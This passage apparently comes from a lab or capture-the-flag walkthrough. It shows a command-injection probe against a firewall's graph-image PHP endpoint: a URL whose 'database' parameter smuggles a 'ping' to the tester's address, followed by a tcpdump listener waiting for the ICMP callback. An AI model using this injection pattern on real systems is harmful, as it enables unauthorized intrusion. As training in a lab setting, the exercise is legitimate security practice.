 https://10.10.10.60/status_rrd_graph_img.php?database=queues;ping -c 1 10.10.14.22
6
Import bookmarks... Hacking Playground
:(
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;ping%20-c%201%2010.10.14.22” cannot be displayed because it contains errors.
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes